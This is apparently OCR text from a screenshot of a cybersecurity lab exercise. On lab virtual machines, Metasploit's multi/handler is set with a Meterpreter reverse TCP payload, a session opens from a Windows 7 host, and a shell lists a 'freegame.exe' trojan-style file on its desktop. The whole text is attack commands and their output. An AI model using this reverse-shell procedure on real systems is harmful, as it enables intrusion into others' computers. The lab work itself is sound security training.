 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
File System
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterperter_reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49159) at 2023-06-17 17:06:49 -0400
meterpreter > shell
Process 2176 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\gliyanage187787\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\Users\gliyanage187787\Desktop
06/17/2023  05:06 PM    <DIR>          .
06/17/2023  05:06 PM    <DIR>          ..
06/17/2023  05:06 PM           250,880 freegame.exe
1 File(s)        250,880 bytes
2 Dir(s)  34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) >
KALI
"the quieter you become,
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:13:13 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$